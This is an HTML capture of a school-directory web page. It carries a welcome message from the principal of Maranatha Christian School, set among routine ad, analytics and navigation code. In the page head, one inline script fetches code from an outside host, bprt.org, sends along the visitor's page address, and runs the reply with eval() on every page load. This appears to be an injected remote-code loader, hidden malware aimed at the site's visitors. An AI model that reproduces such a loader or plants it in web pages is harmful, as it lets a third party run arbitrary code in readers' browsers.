

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schoolchoice.com.au/info/a-message-from-the-principal/
body_size: 10818
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta Tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="School Choice">
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/favicon.png">
	<!-- Google Font -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400&family=DM+Serif+Text&display=swap" rel="stylesheet">
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
     var l= googletag.sizeMapping().
        addSize([1224, 0], [600, 90]).
        addSize([1024, 690], [600, 90]).
        addSize([980, 690], [468, 70]).
        addSize([640, 480], [300, 45]).
        addSize([0, 0], [300, 45]).
        build();
    googletag.defineSlot('/3102679/SC2024_ROS_LB', [[300, 45], [468, 70], [600, 90]], 'div-gpt-ad-1721778992361-0')
    .defineSizeMapping(l)
    .addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-359703-12"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-359703-12');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-876864797');
</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A message from the Principal - School Choice</title>
	<meta name="description" content="A message from the Principal" />
	<link rel="canonical" href="https://www.schoolchoice.com.au/info/a-message-from-the-principal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A message from the Principal - School Choice" />
	<meta property="og:description" content="A message from the Principal" />
	<meta property="og:url" content="https://www.schoolchoice.com.au/info/a-message-from-the-principal/" />
	<meta property="og:site_name" content="School Choice" />
	<meta property="article:modified_time" content="2015-03-07T09:28:45+00:00" />
	<meta property="og:image" content="https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature.jpg" />
	<meta property="og:image:width" content="1162" />
	<meta property="og:image:height" content="778" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.schoolchoice.com.au/#website","url":"https://www.schoolchoice.com.au/","name":"School Choice","description":"Australia Choosing a School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.schoolchoice.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/#primaryimage","url":"https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature.jpg","contentUrl":"https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature.jpg","width":1162,"height":778},{"@type":"WebPage","@id":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/","url":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/","name":"A message from the Principal - School Choice","isPartOf":{"@id":"https://www.schoolchoice.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/#primaryimage"},"image":{"@id":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/#primaryimage"},"thumbnailUrl":"https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature.jpg","datePublished":"2015-02-26T06:31:43+00:00","dateModified":"2015-03-07T09:28:45+00:00","description":"A message from the Principal","breadcrumb":{"@id":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.schoolchoice.com.au/info/a-message-from-the-principal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.schoolchoice.com.au/info/a-message-from-the-principal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Articles","item":"https://www.schoolchoice.com.au/info/"},{"@type":"ListItem","position":2,"name":"A message from the Principal"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schoolchoice.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.schoolchoice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/font-awesome/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/css/style.css?ver=6.0' media='all' />
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.schoolchoice.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schoolchoice.com.au/wp-json/wp/v2/info/2042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schoolchoice.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schoolchoice.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://www.schoolchoice.com.au/?p=2042' />
<link rel="alternate" type="application/json+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2Finfo%2Fa-message-from-the-principal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2Finfo%2Fa-message-from-the-principal%2F&#038;format=xml" />
      <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts','a7k35RSPCtv0YUNSRcsOVg');</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body>
<!-- Header START -->
<header class="navbar-light header-static">
	<!-- Logo Nav START -->
	<nav class="navbar navbar-expand-lg">
		<div class="container">
			<!-- Logo START -->
			<a class="navbar-brand" href="https://www.schoolchoice.com.au">
				<img class="navbar-brand-item" src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.jpg" alt="logo"  width="130" height="40">
			</a>
			<!-- Logo END -->

			<!-- Responsive navbar toggler -->
			<button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
				<!-- <span class="text-dark h6">Menu</span> -->
				<span class="navbar-toggler-icon"></span>
			</button>
						<!-- Main navbar START -->
			<div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="navbar-nav navbar-nav-scroll ms-auto">

					<!-- Nav item 1 Home -->
					<!-- <li class="nav-item dropdown">
						<a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sydney</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
							<li> <a class="dropdown-item active" href="index.html">Sydney</a></li>
							<li> <a class="dropdown-item" href="index-2.html">Newcastel</a></li>
						</ul>
					</li> -->
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="dashboard" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Schools</a>
						<div class="schools-dropdown dropdown-menu dropdown-menu-lg-end pb-3 pb-lg-0 rounded" aria-labelledby="dashboard">
							<div class="d-block d-sm-flex">
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/sydney">Sydney Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/newcastle">Newcastle Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/city-and-east-schools">City and East Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/inner-west">Inner West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-schools">North Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-west-schools">North West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/west-schools">West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-west-schools">South West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-schools">South Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/outer-sydney">Outer Sydney Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/wollongong-school">Wollongong Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/nsw-country-schools">NSW Country Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/central-coast-schools">Central Coast Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/melbourne">Melbourne Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/metropolitan-schools">Metropolitan Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/regional-schools">Regional Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/canberra">Canberra Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/brisbane">Brisbane Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/western-suburbs">Western Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/inner-city-and-northern-suburbs">Inner City and Northern Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south">South</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/bays-area">Bays Area</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/central-queensland">Central Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/darling-downs-and-toowoomba">Darling Downs and Toowoomba</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/far-north-queensland">Far North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-coast">North Coast</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-queensland">North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south-east-queensland">South East Queensland</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/adelaide">Adelaide</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/east-adelaide">East Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/north-adelaide">North Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-adelaide">South Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-west-adelaide">South West Adelaide</a></li>
																			</ul>
															</div>
					</li>

					<!-- Nav item 5 link-->
					<li class="nav-item dropdown">
                                                <a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">School News</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
<li> <a class="dropdown-item active" href="https://www.schoolchoice.com.au/info_category/school-news/">School News</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/advice/">Education Advice</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/extra-curricular/">Extra Curricular</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/nutrition/ ">Health and Nutrition</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/music-and-art/">Music and Art</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/science-and-technology/">Science and Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/wellbeing/">Student WellBeing</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/technology/">Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/parents/">Parents</a></li>
                                                </ul>
                                        </li> 
                      
					<li class="nav-item"> <a class="nav-link" href="https://www.schoolchoice.com.au/school-compare/">Compare Schools</a></li>
				</ul>
			</div>
			<!-- Main navbar END -->

			<!-- Subscribe Enews -->
			<div class="nav-item dropdown nav-search ms-1 ms-lg-3 bg-brand">
				<a class="nav-link fas fa-envelope" href="https://www.schoolchoice.com.au/sign-up-to-the-school-choice-e-newsletter' ?>">
					Sign up to  our E-News
				</a>
			</div>
		</div>
	</nav>
	<!-- Logo Nav END -->
</header>
<script>
function um_report_log(act_id, point_name){
      let data = {
           website_id:17,
           point_name:point_name,
           page_type:g_page_type,
           content_uuid_id:g_post_id,
           url:'L2luZm8vYS1tZXNzYWdlLWZyb20tdGhlLXByaW5jaXBhbC8=',
           client_id: g_sid,
           client_name: g_client_name,
           content_name: g_content_name,
           act_id:act_id
};
console.log(data);
       jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
var g_page_type = ''; // school, article
var g_post_id = 0;
var g_sid= 0;
var g_client_name = '';
var g_content_name = '';
</script>
<!--  MAIN CONTENT START -->
<script>
                        var g_page_type = 'post';
                        var g_post_id = 2042;
			var g_sid = 163;
			var g_client_name = 'TUFSQU5BVEhBIENIUklTVElBTiBTQ0hPT0w=';
                        var g_content_name='QSBtZXNzYWdlIGZyb20gdGhlIFByaW5jaXBhbA==';
                        um_report_log(1, '');
                         </script>
<main>
	<section class="pt-3 pt-md-4">
		<div class="container card-grid">
			<div class="row">
                                       <div class="col-sm-12 mb-2"><!-- /3102679/SC2024_ROS_LB -->
<div id='div-gpt-ad-1721778992361-0' style='min-width: 300px; min-height: 45px; text-align:left;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1721778992361-0'); });
  </script>
</div>
</div>
					<div class="col-lg-12">
							<!-- Title -->
							<div class="mb-4">
							<h1>A message from the Principal</h1>
						</div>
						<div class="text-center">
						<img width="1024" height="685" src="https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-1024x685.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-1024x685.jpg 1024w, https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-300x200.jpg 300w, https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-624x417.jpg 624w, https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature.jpg 1162w" sizes="(max-width: 1024px) 100vw, 1024px" />						</div>
						<div class="row g-0" id="description">
	<div class="col-12">
		<div class="row">
			<!-- Start Info -->
			<p><p><strong>Principal and CEO of Maranatha Christian School, Dr Roderick Crouch invites you to experience the difference a Christian-based education can make </strong></p>
<p>Welcome to Maranatha Christian School, the oldest Christian school in Victoria, with campuses at Doveton, Endeavour Hills and Officer. Our vision is to be an inclusive Christian learning community in partnership with the home and church where students are inspired to discover and develop their God-given gifts, abilities and character for a life of service to the Lord in contemporary society.</p>
<p>Through a model of Christ-centred education and constant encouragement, we seek to inspire children to develop and use their God-given talents to be the best they can be, both for themselves and others, as this gives honour to God. We do this by employing talented and capable Christian teachers who are not only highly qualified and well regarded educators, but also have the ability to build quality relationships with students.</p>
<p>Through both the academic and co-curricular program, children are encouraged to pursue excellence in all they do. To be a student at Maranatha means to access opportunity — the opportunity to learn, the opportunity to develop, the opportunity to serve, the opportunity to grow and the opportunity to excel. These opportunities are accessed by participation in a rigorous, challenging and engaging curriculum, as well as a wide range of co-curricular programs. These opportunities help children develop their personal faith and so build the necessary skills to be successful in life, no matter on what pathway God may lead them.<br />
In a secular and diverse world, it is essential that Christians are able to defend the gospel intellectually (1 Peter 3:15) and have the wisdom and ability to discern right from wrong. At Maranatha we believe that, to do this, all students need to know how to think critically and become good decision-makers, both for themselves and others.</p>
<p>As importantly, we believe that as a school community we need to actively display God’s love for the world, as exemplified by Jesus. We do this not just in the way we treat each other with courtesy and respect, or display personal integrity, but practically through community service both here in Melbourne and visits to an orphanage in Thailand.</p>
<p>Completing a quality education at Maranatha means that boys and girls will have the skills to achieve success in their professional and personal lives and so make a positive contribution to society, no matter where in the world they might be. What better goal for your child than<br />
a life of Christian service that makes a real difference?</p>
<p>I look forward to welcoming you to Maranatha Christian School and working with you in the education and spiritual development of your child to help them give “their utmost for His glory”.</p>
<p>Dr Roderick Crouch<br />
Principal/CEO</p>
</p>
		</div> <!-- Info End -->
	</div>
</div>						<div class="row">
					<!-- School Brief START -->
					<div class="col-md-12">
						<div class="card mb-5">
							<div class="row pt-4">
								<div class="col-md-5 mb-4 mb-md-0">
									<div class="p-2 bg-light">
										<!-- Image -->
										<a href="https://www.schoolchoice.com.au/maranatha-christian-school/"><img class="card-img rounded-1" src="https://www.schoolchoice.com.au/wp-content/uploads/2013/10/CSV027_Maranatha-Christian-School_Logo-624x689.jpg" alt="logo"></a>
									</div>
								</div>
